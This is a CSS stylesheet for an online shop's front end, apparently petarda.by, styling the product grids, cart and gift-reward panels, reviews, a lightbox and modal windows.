.footer-img{position:absolute;right:0;bottom:0;width:450px;z-index:-1;}
@media screen and (max-width: 1024px) {
.footer-img{display:none;}
}
.footer-img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;}
.footer-container{position:relative;display:grid;grid-template-columns:1fr 1fr;gap:20px;z-index:1;}
@media screen and (max-width: 768px) {
.footer-container{grid-template-columns:1fr;}
}
#copyright{margin-top:40px;font-size:0.8rem;color:#6A7A81;max-width:700px;}
.shop-products-block{margin-top:40px;grid-area:products;}
.shop-container{display:grid;grid-template-columns:1fr 260px;gap:20px;grid-template-areas:"products sidebar";}
@media screen and (max-width: 1363px) {
.shop-container{grid-template-columns:1fr 240px;}
}
@media screen and (max-width: 1024px) {
.shop-container{display:block;grid-template-columns:1fr;}
}
.shop-container .products-container{grid-template-columns:1fr 1fr 1fr;}
@media screen and (max-width: 768px) {
.shop-container .products-container{grid-template-columns:1fr 1fr;}
}
.shop-container-header{background:radial-gradient(100.68% 139.64% at -0.68% 0%, #DFAE31 0%, #E30613 48.96%, #9231DF 100%);color:#fff;}
.shop-container-header .container-block{margin-top:0;padding-top:120px;padding-bottom:40px;opacity:0;}
@media screen and (max-width: 1024px) {
.shop-container-header .container-block{padding-top:100px;padding-bottom:30px;}
}
.breadcrumbs{display:flex;align-items:center;font-size:1rem;font-weight:600;overflow-x:auto;}
.breadcrumbs span > span{opacity:0.8;}
.breadcrumbs a:hover{text-decoration:underline;}
.breadcrumbs a,
.breadcrumbs span{flex:0 0 auto;}
.breadcrumbs .dot{margin:0 10px;height:5px;width:5px;background-color:#fff;border-radius:100%;}
.breadcrumbs-black .dot{background:#000;}
.sidebar{position:relative;grid-area:sidebar;}
@media screen and (max-width: 1024px) {
.sidebar{margin-bottom:20px;}
}
.sidebar .sidebar-block{background:#fff;display:block;width:100%;padding:20px;border-radius:10px;}
.sidebar .sidebar-block a,
.sidebar .sidebar-block span{display:block;margin-right:10px;font-size:1rem;font-weight:500;transition:all 0.2s ease-in-out;}
.sidebar .sidebar-block a:hover,
.sidebar .sidebar-block span:hover{color:#E30613;}
.sidebar .sidebar-block a.active,
.sidebar .sidebar-block span.active{color:#E30613;}
.sidebar .sidebar-block a.active:hover,
.sidebar .sidebar-block span.active:hover{color:#80030b;}
@media screen and (max-width: 1024px) {
.sidebar .sidebar-block a,
.sidebar .sidebar-block span{padding:10px;font-weight:600;background:#f2f2f2;border-radius:5px;flex:0 0 auto;}
.sidebar .sidebar-block a.active,
.sidebar .sidebar-block span.active{color:#fff;background:#E30613;}
.sidebar .sidebar-block a.active:hover,
.sidebar .sidebar-block span.active:hover{color:#fff;background:#ca0511;}
}
.sidebar .sidebar-block span.active:hover{color:#E30613;}
.sidebar nav{display:grid;gap:10px;}
.sidebar .sidebar-tags{margin-top:20px;}
.sidebar .sidebar-tags nav{display:flex;flex-wrap:wrap;gap:inherit;}
.sidebar .sidebar-tags a{display:flex;flex:0 0 auto;padding:7px 12px;margin:2px;border-radius:5px;background:#F2F2F2;font-size:0.8rem;font-weight:600;color:#000;transition:all 0.2s ease-in-out;}
.sidebar .sidebar-tags a:hover{background:#d9d9d9;color:#000;}
.sidebar .sidebar-tags__title{font-size:1.2rem;font-weight:600;margin-bottom:10px;}
.viewed-products{display:grid;grid-template-columns:repeat(6, 1fr);gap:20px;}
@media screen and (max-width: 1024px) {
.viewed-products{grid-template-columns:repeat(4, 1fr);}
}
@media screen and (max-width: 768px) {
.viewed-products{grid-template-columns:repeat(3, 1fr);}
}
@media screen and (max-width: 500px) {
.viewed-products{grid-template-columns:repeat(2, 1fr);}
}
.viewed-products__item{transition:all 0.3s ease-in-out;}
.viewed-products__item:hover .viewed-products__item-img{-webkit-animation:swing 0.5s ease-in-out;animation:swing 0.5s ease-in-out;}
.viewed-products__item:hover .viewed-products__item-title{opacity:0.7;}
.viewed-products__item-img{position:relative;overflow:hidden;border-radius:10px;transition:all 0.2s ease-in-out;}
.viewed-products__item-title{font-size:1rem;font-weight:600;margin-top:10px;transition:all 0.2s ease-in-out;}
@media screen and (max-width: 768px) {
.viewed-products__item-title{font-size:0.9rem;}
}
.blog-container{margin-top:40px;}
.blog-block{display:grid;grid-template-columns:repeat(4, 1fr);gap:20px;}
@media screen and (max-width: 1024px) {
.blog-block{grid-template-columns:repeat(3, 1fr);gap:14px;}
.blog-block .blog-post{min-height:120px;}
.blog-block .blog-post-title{font-size:1rem;}
}
@media screen and (max-width: 768px) {
.blog-block{grid-template-columns:repeat(2, 1fr);}
}
@media screen and (max-width: 500px) {
.blog-block{grid-template-columns:repeat(1, 1fr);}
}
.blog-post{padding:10px;padding-bottom:40px;position:relative;border-radius:6px;min-height:140px;overflow:hidden;}
.blog-post small{font-size:0.8rem;font-weight:600;}
.blog-post .arrow-link{width:45px;height:28px;-o-object-fit:contain;object-fit:contain;}
.blog-post.blog-post-no-bg .blog-post-title,
.blog-post.blog-post-no-bg .blog-post-footer{color:#000;}
.blog-post.blog-post-no-bg .blog-post-bg::before{background:#c4c4c4;}
.blog-post.blog-post-no-bg:hover .blog-post-bg::before{background:#ababab;}
.blog-post:hover .blog-post-bg{transform:scale(1.15);}
.blog-post-title{position:relative;font-weight:600;font-size:1.2rem;color:#FFFFFF;margin-bottom:30px;z-index:1;}
.blog-post-bg{position:absolute;top:0;left:0;right:0;bottom:0;z-index:0;transition:all 0.2s ease-in-out;}
.blog-post-bg img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;}
.blog-post-bg::before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.5);z-index:1;transition:all 0.2s ease-in-out;}
.blog-post-footer{position:absolute;left:10px;right:10px;bottom:10px;display:flex;justify-content:space-between;align-items:center;color:#fff;z-index:1;}
.reviews-header{margin-bottom:60px;}
@media screen and (max-width: 768px) {
.reviews-header .heading{font-size:1.8rem;margin:20px 0;}
}
.reviews-center{display:grid;grid-template-columns:1fr;gap:5px;justify-items:center;}
@media screen and (max-width: 1024px) {
.reviews-center{justify-items:flex-start;}
}
.reviews-center h1{text-align:center;}
@media screen and (max-width: 1024px) {
.reviews-center h1{text-align:left;}
}
@media screen and (max-width: 768px) {
.reviews-center h1{font-size:1.8rem;margin:10px 0;}
}
.reviews-center .h4{font-size:1.2rem;font-weight:600;margin-bottom:20px;}
@media screen and (max-width: 1024px) {
.reviews-center .h4{text-align:left;}
}
.reviews-center .breadcrumbs .dot{background:#000;}
.reviews-block{display:grid;grid-template-columns:repeat(4, 1fr);gap:20px;}
@media screen and (max-width: 1024px) {
.reviews-block{grid-template-columns:repeat(3, 1fr);}
}
@media screen and (max-width: 768px) {
.reviews-block{grid-template-columns:repeat(2, 1fr);}
}
@media screen and (max-width: 500px) {
.reviews-block{grid-template-columns:repeat(1, 1fr);}
}
.reviews-check{display:flex;}
.reviews-check label{margin-left:3px;margin-right:5px;position:relative;cursor:pointer;}
.reviews-check label span{display:flex;align-items:center;justify-content:center;padding:9px;border-radius:5px;transition:all 0.2s ease-in-out;}
.reviews-check label img{width:26px;height:26px;-o-object-fit:contain;object-fit:contain;}
.reviews-check label input{opacity:0;width:0;height:0;position:absolute;top:0;left:0;}
.reviews-check label input:checked + span{color:#fff;box-shadow:0 0 0 2px #404040;}
.reviews-check label:hover span{transform:scale(0.9);}
.reviews-check .green span{background:#48DF22;}
.reviews-check .green-lite span{background:#8CDF22;}
.reviews-check .yellow span{background:#F9A826;}
.reviews-check .orange span{background:#FD4D02;}
.reviews-check .red span{background:#EA4949;}
.text-page-head .btn{padding:10px 20px;margin:2px;margin-bottom:40px;}
@media screen and (max-width: 768px) {
.text-page-head .btn{width:inherit;}
}
.text-page-head .btn svg{stroke:#858585;margin-right:5px;transition:all 0.2s ease-in-out;}
.text-page-head .btn:hover svg{stroke:#000;}
.text-page-head .btn span{vertical-align:middle;}
.text-page-head .breadcrumbs{margin-bottom:20px;}
.product-page{display:grid;grid-template-columns:1fr 1.7fr;gap:20px;margin-top:25px;}
@media screen and (max-width: 1024px) {
.product-page{grid-template-columns:1fr 1.3fr;}
}
@media screen and (max-width: 650px) {
.product-page{grid-template-columns:1fr;}
}
.product-page .gallery{display:grid;grid-template-columns:repeat(3, 1fr);grid-auto-rows:-webkit-max-content;grid-auto-rows:max-content;gap:20px;}
.product-page .gallery .gallery-item:first-child{grid-column-start:1;grid-column-end:4;}
.product-page .gallery-item{position:relative;width:100%;height:100%;transition:all 0.2s ease-in-out;overflow:hidden;border-radius:10px;cursor:pointer;}
.product-page .gallery-item img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;}
.product-page .gallery-item:hover{transform:scale(0.95);}
.product-page .open-modalbox-item{opacity:0;transform:scale(0.6);}
.product-page-block{display:flex;justify-content:space-between;padding:20px;margin-bottom:20px;margin-top:20px;background:#fff;border-radius:10px;}
@media screen and (max-width: 1024px) {
.product-page-block{flex-direction:column;}
.product-page-block .product-page-block__cart-button .btn{justify-content:center;}
}
.product-page-container .sales{display:flex;}
.product-page-container .sales > div{margin-right:5px;}
.product-page-container .sales > div:last-child{margin-right:0;}
.product-page-container .product-availability{font-size:0.9rem;margin:0;}
.product-page-block .price-content,
.product-kit-block .price-content{display:grid;grid-template-columns:1fr;margin:0;}
.product-page-block .price-content .price-content__price,
.product-kit-block .price-content .price-content__price{font-size:1.8rem;white-space:nowrap;}
.product-page-block .price-content .price-content__price-old-block,
.product-kit-block .price-content .price-content__price-old-block{display:flex;}
.product-page-block .price-content .price-content__price-old,
.product-kit-block .price-content .price-content__price-old{font-size:1.35rem;white-space:nowrap;margin-left:0;}
.lib-modal__content-footer-btn{justify-content:center;}
.product-page-block__info{margin-top:40px;}
.product-page-block__info-text{color:#5b5b5b;font-weight:500;}
.product-page-block__info-text .box-color{vertical-align:bottom;}
.product-page-block__info-text b{font-weight:600;color:#1b1b1b;}
.product-page-block__cart-button{display:grid;grid-template-columns:1fr auto;gap:10px;align-items:stretch;}
.product-page-block__cart-btn{display:flex;flex-direction:column;justify-content:center;height:100%;}
.product-page-block-video__item{position:relative;width:100%;height:120px;overflow:hidden;border-radius:10px;cursor:pointer;}
.product-page-block-video__item:hover span img{transform:scale(1.2);}
.product-page-block-video__item > img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;}
.product-page-block-video__item span{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0, 0, 0, 0.5);}
.product-page-block-video__item span img{width:40px;height:40px;-o-object-fit:contain;object-fit:contain;transition:all 0.2s ease-in-out;}
@media screen and (max-width: 1024px) {
.product-page-block__cart{margin-top:20px;}
}
.products-kit-block{display:flex;align-items:flex-start;margin-top:20px;}
@media screen and (max-width: 865px) {
.products-kit-block{align-items:center;flex-direction:column;}
}
.product-kit-plus,
.product-kit-equally{display:flex;flex-direction:column;justify-content:center;align-items:center;font-size:8rem;padding:20px;}
@media screen and (max-width: 1363px) {
.product-kit-plus,
.product-kit-equally{font-size:6rem;padding:10px;}
}
@media screen and (max-width: 1024px) {
.product-kit-plus,
.product-kit-equally{font-size:4rem;padding:0 10px;line-height:100%;}
}
@media screen and (max-width: 865px) {
.product-kit-plus,
.product-kit-equally{padding:5px;}
}
.products-kit{display:flex;align-self:flex-start;}
@media screen and (max-width: 865px) {
.products-kit{width:100%;justify-content:center;}
}
.products-kit .product-kit{width:auto;height:100%;margin-right:20px;}
@media screen and (max-width: 1024px) {
.products-kit .product-kit{margin-right:10px;}
}
.products-kit .product-kit:last-child{margin-right:0;}
@media screen and (max-width: 865px) {
.product-kit{width:100%;display:grid;justify-items:center;}
}
.product-kit .product-kit-products__item-title{margin-top:10px;font-size:1rem;font-weight:600;}
.product-kit .product-kit-products__item-img{width:100%;max-width:200px;height:100%;max-height:200px;border-radius:10px;overflow:hidden;}
@media screen and (max-width: 768px) {
.product-kit .product-kit-products__item-img{max-width:150px;max-height:150px;}
}
.product-kit .product-kit-products__item-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;}
a.product-kit:hover .product-kit-products__item-img{-webkit-animation:swing 0.6s forwards;animation:swing 0.6s forwards;}
.product-kit-block{display:flex;flex-direction:column;justify-content:center;background:#fff;border-radius:10px;padding:20px;}
@media screen and (max-width: 1024px) {
.product-kit-block{padding:10px;}
.product-kit-block .price-content .price-content__price{font-size:1.5rem;white-space:nowrap;}
.product-kit-block .price-content .price-content__price-old-block{font-size:1.35rem;}
}
@media screen and (max-width: 865px) {
.product-kit-container .h3{text-align:center;margin-bottom:30px;}
}
.page-product{margin-top:120px;}
@media screen and (max-width: 1024px) {
.page-product{margin-top:80px;}
}
.no-img::before{background:#858585;}
.pagination .pagination_block{display:flex;align-items:center;justify-content:center;overflow-x:auto;padding:5px 0;}
@media screen and (max-width: 1024px) {
.pagination .pagination_block{justify-content:flex-start;}
}
.pagination a,
.pagination .pagination_block > span{display:inline-block;box-shadow:0 0 0 2px #ccc;padding:10px 16px;border-radius:6px;margin:0 5px;transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out;flex:0 0 auto;font-weight:600;}
.pagination a:hover{box-shadow:0 0 0 2px #000;background:#e4e4e4;}
.pagination .page-numbers{display:inline-block;}
.pagination .page-numbers.current{box-shadow:0 0 0 2px #000;}
.pagination .page-numbers.dots{display:inline-block;box-shadow:none;background:none;}
.phone-block{display:grid;gap:2px;}
.phone-block img{width:24px;height:24px;-o-object-fit:content;object-fit:content;}
.phone-block a{transition:all 0.2s ease-in-out;}
.phone-block a:hover{opacity:0.7;}
.phone-block.phone-big{font-size:1.5rem;}
.phone-block.phone-big img{width:28px;height:28px;}
.heading{display:inline-block;position:relative;font-weight:700;font-size:8vw;margin-bottom:20px;color:#BFBFBF;}
.heading span{opacity:0;}
.heading.after-none:after{width:0;-webkit-animation:widthNone 1s forwards;animation:widthNone 1s forwards;transition:all 0.3s ease-in-out;}
.heading.after-none span{opacity:1;transition:opacity 0.1s 0.4s ease-in-out;}
.heading::after{content:"";display:block;width:0;height:100%;background:#e3e3e3;position:absolute;top:0;left:0;z-index:1;border-radius:5px;}
@media screen and (min-width: 1364px) {
.heading{font-size:6rem;}
}
@media screen and (min-width: 768px) {
.heading{transform:translateX(-20px);}
}
@media screen and (max-width: 768px) {
.heading{font-size:2.5rem;margin-bottom:6px;color:#9d9c9c;}
}
.first-container-info-heading span,
.first-container-info-heading-pre span{opacity:0;}
.first-container-info-heading.after-none:after,
.first-container-info-heading-pre.after-none:after{width:0;-webkit-animation:widthNone 1s forwards;animation:widthNone 1s forwards;transition:all 0.3s ease-in-out;}
.first-container-info-heading.after-none span,
.first-container-info-heading-pre.after-none span{opacity:1;transition:opacity 0.1s 0.4s ease-in-out;}
.first-container-info-heading::after,
.first-container-info-heading-pre::after{content:"";display:block;width:0;height:100%;background:#999999;position:absolute;top:0;left:0;z-index:1;border-radius:5px;}
.first-container-info-heading-pre::after{background:#7a879a;}
.lib-modal.modal-right.cart-modal .lib-modal__content-footer{padding-bottom:20px;}
.lib-modal.modal-right.cart-modal .cart-title{text-align:left;}
@media screen and (max-width: 768px) {
.lib-modal.modal-right.cart-modal .cart-title{font-size:1.5rem;}
}
.lib-modal.modal-right.cart-modal .lib-modal__content{height:inherit;}
@media screen and (min-width: 768px) {
[data-modal-block=cart].modal-right .lib-modal__content{align-content:inherit;width:100%;}
[data-modal-block=cart].modal-right .lib-modal__content-scroll{grid-template-rows:auto 1fr auto;}
}
@media screen and (max-width: 1024px) {
[data-modal-block=cart] .lib-modal .lib-modal__content{display:block;width:100%;}
[data-modal-block=cart] .lib-modal .lib-modal__content-scroll{display:block;height:100%;}
}
.cart-block{display:grid;}
#gift .cart-item{border-top:2px solid #D9D9D9;}
.cart-item{position:relative;display:grid;grid-template-columns:100px 1fr;gap:14px;padding:10px;border-bottom:2px solid #D9D9D9;}
@media screen and (max-width: 768px) {
.cart-item{grid-template-columns:85px 1fr;}
.cart-item .price-content .price-content__price{font-size:1rem;}
.cart-item .price-content .price-content__price-old{font-size:0.8rem;}
.cart-item .cart-item__count{margin-top:5px;}
.cart-item .cart-item__delete{bottom:10px;width:26px;height:26px;}
}
.cart-item:last-child{border-bottom:none;}
.cart-item__info-title{display:block;margin-top:3px;font-size:1rem;line-height:1.2;font-weight:700;}
.cart-item__additional-product{margin-top:3px;font-weight:500;font-size:13px;line-height:17px;color:#6A7A81;}
.cart-item__additional-product a{display:inline-flex;align-items:center;color:#111213;}
.cart-item__additional-product a::after{content:"+";margin:0 5px;font-weight:bold;color:#000;}
.cart-item__additional-product a:last-child::after{content:"";}
.cart-item__additional-product a:hover{color:#111213;text-decoration:underline;}
.cart-item__additional-product .box-color{width:16px;height:16px;vertical-align:middle;margin-left:3px;}
.cart-item__img-box{position:relative;}
.cart-item__img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;border-radius:10px;}
.cart-item__img .box-color{position:absolute;left:0;bottom:0;}
.cart-item__count{display:inline-flex;align-items:center;justify-content:space-between;margin-top:10px;background:#D9D9D9;border-radius:32px;font-size:1rem;color:#111213;font-weight:bold;}
.cart-item__count-btn{padding:4px;cursor:pointer;transition:all 0.2s ease-in-out;}
.cart-item__count-btn:hover{background:var(--color3);border-radius:100%;box-shadow:inset 0 0 0px 2px #00000033;}
.cart-item__count-text{padding:4px;}
.cart-item__delete{position:absolute;bottom:14px;right:5px;width:30px;height:30px;padding:3px;border-radius:5px;z-index:1;cursor:pointer;transition:all 0.2s ease-in-out;}
.cart-item__delete:hover{background:#CFCFCF;}
.cart-price-block.price-content{display:block;text-align:right;}
.cart-price-block.price-content .price-content__price-old{display:inline-block;margin-left:0;font-size:1.5rem;line-height:100%;font-weight:bold;}
.cart-price-block.price-content .price-content__price-old:before{height:3px;}
.cart-price-block.price-content .price-content__price{font-size:2rem;line-height:100%;}
.cart-additional-products{position:relative;width:100%;max-width:460px;padding:20px;overflow:hidden;background:#E6E6E6;box-shadow:inset 0px -2px 2px rgba(138, 154, 180, 0.25), inset 0px 2px 2px rgba(0, 0, 0, 0.25);border-radius:10px;}
.cart-additional-products-slider{position:relative;}
.cart-additional-products__item{display:grid;grid-template-columns:78px 1fr;gap:15px;align-items:center;background-color:#fff;box-shadow:0px 4px 15px rgba(138, 154, 180, 0.25);border-radius:5px;cursor:pointer;transition:box-shadow 0.2s ease-in-out !important;}
.cart-additional-products__item:hover{box-shadow:0px 8px 15px rgba(138, 154, 180, 0.8);}
.cart-additional-products__item-img{width:100%;height:78px;border-radius:10px;margin:10px 0 10px 10px;overflow:hidden;}
.cart-additional-products__item-img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;}
@media screen and (max-width: 768px) {
.cart-additional-products__item-img{height:60px;margin:5px 0 5px 5px;}
}
.cart-additional-products__item-info{margin:10px 10px 10px 0;}
@media screen and (max-width: 768px) {
.cart-additional-products__item-info{margin:5px 5px 5px 0;}
}
.cart-additional-products__item-info-title{font-size:1rem;line-height:1.2rem;color:#111213;font-weight:500;margin-bottom:5px;}
@media screen and (max-width: 768px) {
.cart-additional-products__item-info-title{font-size:0.875rem;line-height:1rem;}
}
.cart-additional-products__item-info-price{font-size:1rem;line-height:100%;font-weight:600;}
.cart-render-block{margin-bottom:15px;}
.gift{position:relative;width:100%;padding:11px 20px;margin-top:20px;background:#E6E6E6;border-radius:10px;}
.gift::after{content:"";width:153px;height:94px;display:block;position:absolute;bottom:0;right:0;background:url(//petarda.by/wp-content/uploads/2022/11/gift.png) no-repeat center/contain;transition:all 0.2s ease-in-out;}
@media screen and (max-width: 768px) {
.gift::after{width:120px;height:80px;}
}
.gift-block{position:relative;z-index:1;}
.gift.gift--active{background:url(//petarda.by/wp-content/uploads/2022/10/starts.svg) repeat 0 center, #F2B451;animation:gift-animation 700s linear infinite;-webkit-animation:gift-animation 700s linear infinite;transition:all 0.2s ease-in-out;cursor:pointer;}
.gift.gift--active:hover{background:url(//petarda.by/wp-content/uploads/2022/10/starts.svg) repeat 0 center, #f6c880;}
.gift.gift--active:hover::after{transform:scale(0.95);}
.gift.gift--active::after{background:url(//petarda.by/wp-content/uploads/2022/11/gift2.png) no-repeat center/contain;}
.gift.gift--active.gift--middle{background:url(//petarda.by/wp-content/uploads/2022/10/starts.svg) repeat 0 center, #988DDA;}
.gift.gift--active.gift--middle::after{background:url(//petarda.by/wp-content/uploads/2022/11/gift3.png) no-repeat center/contain;}
.gift.gift--active.gift--middle:hover{background:url(//petarda.by/wp-content/uploads/2022/10/starts.svg) repeat 0 center, #bbb4e6;}
.gift.gift--active.gift--max{background:url(//petarda.by/wp-content/uploads/2022/10/starts.svg) repeat 0 center, #8EDA8D;}
.gift.gift--active.gift--max::after{background:url(//petarda.by/wp-content/uploads/2022/11/gift4.png) no-repeat center/contain;}
.gift.gift--active.gift--max:hover{background:url(//petarda.by/wp-content/uploads/2022/10/starts.svg) repeat 0 center, #b4e6b4;}
.gift.gift--active.gift--end{background:url(//petarda.by/wp-content/uploads/2022/10/starts.svg) repeat 0 center, #cdcdcd;}
.gift.gift--active.gift--end::after{background:url(//petarda.by/wp-content/uploads/2022/11/gift.png) no-repeat center/contain;}
.gift.gift--active.gift--end:hover{background:url(//petarda.by/wp-content/uploads/2022/10/starts.svg) repeat 0 center, #b4b4b4;}
.gift.gift--active .gift__text{font-size:1.5rem;padding:18px 0;}
@media screen and (max-width: 768px) {
.gift.gift--active .gift__text{font-size:1.25rem;}
}
.gift__text{font-weight:700;font-size:1.125rem;line-height:115%;color:#000000;}
@media screen and (max-width: 768px) {
.gift__text{font-size:1rem;}
}
.gift__btn{display:inline-block;margin-top:6px;padding:5px 11px;border-radius:5px;background:#6A7A81;color:#fff;font-weight:600;font-size:14px;cursor:pointer;}
.gift__btn:hover{background:#536065;}
@-webkit-keyframes gift-animation {
from{background-position-y:-20000%;}
to{background-position-y:0;}
}
@keyframes gift-animation {
from{background-position-y:-20000%;}
to{background-position-y:0;}
}
.gift-container{display:grid;}
.gift-item{display:flex;align-items:center;justify-content:space-between;padding:6px;box-shadow:0px 2px 4px #ccc;margin:6px;border-radius:5px;}
@media screen and (max-width: 768px) {
.gift-item{display:block;}
.gift-item .add-gift-block{margin-top:8px;}
}
.gift-item__img{width:90px;height:90px;border-radius:10px;margin-right:10px;overflow:hidden;flex:none;}
.gift-item__img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain;}
.gift-block{margin-right:10px;}
.add-gift-block{flex:none;}
.add-gift-block .btn{display:flex;align-items:center;justify-content:center;font-size:14px;height:36px;width:166px;}
.add-gift-block .btn.btn-gray{cursor:inherit;}
.add-gift-block .btn.btn-gray:hover{background:#DADADA;}
.add-gift-block .btn img{width:23px;height:23px;-o-object-fit:contain;object-fit:contain;}
.add-gift-block .btn span{margin-left:4px;}
.gift-text-red{display:inline-block;background:#E30613;color:#fff;font-weight:500;padding:3px 7px;border-radius:5px;margin-top:5px;}
.gift-container-block{display:flex;align-items:center;}
#toast{position:fixed;bottom:5px;right:5px;max-width:300px;max-height:350px;display:flex;flex-flow:column;gap:10px;overflow:auto;z-index:10000;}
#toast div{position:relative;padding:10px 20px;padding-bottom:15px;color:#fff;border-radius:3px;font-size:14px;font-weight:500;}
#toast div:after{content:"";position:absolute;width:100%;height:5px;background:rgba(0, 0, 0, 0.5);bottom:0;left:0;-webkit-animation:WidthTimeOut 6s;animation:WidthTimeOut 6s;}
#toast .t-ok{background-color:#4caf50;}
#toast .t-error{background-color:#f44336;}
#toast .t-danger{background-color:#ff9800;color:#000;}
#toast .t-info{background-color:#03a9f4;}
@-webkit-keyframes WidthTimeOut {
0%{width:0;}
100%{width:100%;}
}
@keyframes WidthTimeOut {
0%{width:0;}
100%{width:100%;}
}
@media screen and (max-width: 768px) {
#toast{bottom:65px !important;}
}.lightbox{position:fixed;top:0;left:0;right:0;bottom:0;display:flex;align-items:center;justify-content:center;z-index:9999;overflow:hidden;opacity:1;transition:0.2s;width:auto;height:auto;overflow:inherit;}
.lightbox.opacity_0{position:inherit;opacity:0;width:0;height:0;overflow:hidden;}
.lightbox.opacity_0 *{display:none;}
.lightbox_block{width:100vw;z-index:1;}
.lightbox_container{display:flex;flex-direction:column;align-items:center;}
.lightbox_body{display:flex;align-items:center;width:100%;max-height:90vh;}
.lightbox_body .swiper-wrapper{align-items:center;}
.lightbox_body .swiper-slide{display:flex;justify-content:center;}
.lightbox_body .swiper-slide img{max-height:70vh;max-width:90vw;}
.lightbox_body .swiper-slide iframe, .lightbox_body .swiper-slide video{display:block;height:500px;width:100%;max-height:70vh;max-width:900px;}
.lightbox_body .swiper-pagination{bottom:5vh;font-size:18px;font-weight:bold;color:#fff;}
.lightbox_bg{position:fixed;left:0;top:0;right:0;bottom:0;background:rgba(8, 23, 33, 0.8);cursor:zoom-out;}
.lightbox-button{position:absolute;width:60px;height:60px;z-index:1;cursor:pointer;}
.lightbox-button:hover{opacity:0.9;}
.lightbox-button.swiper-button-disabled{display:none;}
.lightbox-button_prev{transform:scale(-1);left:30px;}
.lightbox-button_next{right:30px;}
.no_scroll_lightbox{overflow:hidden;}
.burger_lightbox_container{width:100%;text-align:center;}
.burger_lightbox_circle{position:fixed;top:20px;right:20px;display:inline-flex;width:50px;height:50px;align-items:center;justify-content:center;border-radius:100%;box-shadow:0px 2px 4px rgba(109, 119, 131, 0.3);background:#fff;cursor:pointer;}
.burger_lightbox_circle:hover .burger_lightbox{transform:rotate(135deg) translate(1px, -1px);transition:0.25s ease-in;}
.burger_lightbox{width:30px;height:30px;position:relative;transform:rotate(45deg);}
.burger_lightbox::before, .burger_lightbox::after{content:"";position:absolute;left:0;width:100%;height:2px;border-radius:30px;background:#000;}
.burger_lightbox--active::before{transform:rotate(90deg);top:50%;}
.burger_lightbox--active::after{top:50%;}
@media screen and (max-width: 780px) {
.lightbox_body .swiper-slide iframe, .lightbox_body .swiper-slide video{max-width:90vw;height:300px;}
.lightbox-button{width:45px;height:45px;}
.lightbox-button_next{right:14px;}
.lightbox-button_prev{left:14px;}
}
.modal_block_right,
.modal_block{display:flex;position:fixed;top:0;right:0;bottom:0;max-width:0px;left:0;transition:0.4s ease-in;overflow:hidden;z-index:99;}
.modal_block_right .modal_body,
.modal_block .modal_body{padding:0 30px;max-width:550px;width:100%;min-width:150px;height:100%;background:#fff;overflow-y:auto;overflow-x:hidden;transition:0.25s ease-in;}
.modal_block_right .heading,
.modal_block .heading{font-size:32px;font-weight:bold;text-align:center;margin-bottom:25px;}
.modal_block_right.modal_block_open,
.modal_block.modal_block_open{width:100vw;max-width:inherit;height:100vh;}
.modal_block_right.modal_block_open .modal_block_bg,
.modal_block.modal_block_open .modal_block_bg{position:fixed;top:0;right:0;bottom:0;left:0;background:rgba(11, 13, 23, 0.5);opacity:1;z-index:1;transition:0.4s ease-in;cursor:zoom-out;}
.modal_block_right.modal_block_open .modal_block_bg:hover,
.modal_block.modal_block_open .modal_block_bg:hover{background:rgba(11, 13, 23, 0.3);}
.modal_block_right.modal_block_open .modal_container,
.modal_block.modal_block_open .modal_container{position:relative;margin:auto;z-index:2;}
.modal_block_right.modal_block_open form,
.modal_block.modal_block_open form{opacity:1;transform:translateY(0);}
.modal_block_right label,
.modal_block label{margin-bottom:20px;}
.modal_block.big .modal_container{max-width:1105px;}
.modal_block .modal_container{width:100%;max-width:550px;}
.modal_block .modal_body{display:flex;justify-content:center;align-items:center;flex-direction:column;padding:0;transform:translateY(50px) scale(0.4);background:none;max-width:initial;}
.modal_block .modal_block_close{opacity:0;border-radius:100px;}
.modal_block.modal_block_open .modal_block_close{top:0;right:inherit;opacity:1;transition:0.6s 0.4s;}
.modal_block.modal_block_open .modal_body{max-height:90vh;overflow:hidden;transform:translateY(0) scale(1);}
.modal_block.modal_block_open .modal_block_bg{transition:0.25s ease-in;}
.no_scroll{overflow:hidden;}
.modal_body_scroll{position:relative;margin-top:20px;padding:40px 30px 40px;background:#fff;border-radius:10px;max-width:1105px;width:100%;overflow-y:auto;}
.modal_block_right .modal_body{position:fixed;top:0;right:-340px;bottom:0;padding:30px;max-width:340px;}
.modal_block_right.modal_block_open{justify-content:flex-end;}
.modal_block_right.modal_block_open .modal_container{margin:0;}
.modal_block_right.modal_block_open .modal_body{right:0;}
.burger_circle{display:flex;align-items:center;justify-content:center;border-radius:100%;cursor:pointer;box-shadow:0px 2px 4px rgba(109, 119, 131, 0.3);}
.burger_circle:hover .burger_modal{transform:rotate(135deg) translate(1px, -1px);transition:0.25s ease-in;}
.burger_modal{width:30px;height:30px;position:relative;transform:rotate(45deg);}
.burger_modal::before, .burger_modal::after{content:"";position:absolute;left:0;width:100%;height:2px;border-radius:30px;}
.burger_modal--active::before{transform:rotate(90deg);top:50%;}
.burger_modal--active::after{top:50%;}
.modal_block_right .burger_circle{position:absolute;top:16px;right:16px;background-color:#2d2d2d;width:35px;height:35px;}
.modal_block_right .burger_modal{width:16px;height:16px;}
.modal_block_right .burger_modal::before, .modal_block_right .burger_modal::after{background-color:#fff;}
.modal_block .burger_circle{position:relative;background-color:#fff;width:50px;height:50px;flex:none;}
.modal_block .burger_modal{width:30px;height:30px;color:#000;}
.modal_block .burger_modal::before, .modal_block .burger_modal::after{background-color:#000;}
@media screen and (max-width: 768px) {
.modal_block{padding:0;padding-top:60px;}
.modal_block .modal_body{transform:translateY(100%);}
.modal_block.modal_block_open .modal_container{margin:auto auto 0;position:fixed;bottom:0;max-height:100vh;max-width:inherit;}
.modal_block.modal_block_open .modal_body{padding:0;transform:translateY(0);max-height:85vh;}
.modal_body_scroll{border-radius:30px 30px 0 0;}
}
#toast{position:fixed;bottom:5px;right:5px;max-width:300px;max-height:350px;display:flex;flex-flow:column;gap:10px;overflow:auto;z-index:1000;}
#toast div{position:relative;padding:10px 20px;padding-bottom:15px;color:#fff;border-radius:3px;font-size:14px;font-weight:500;}
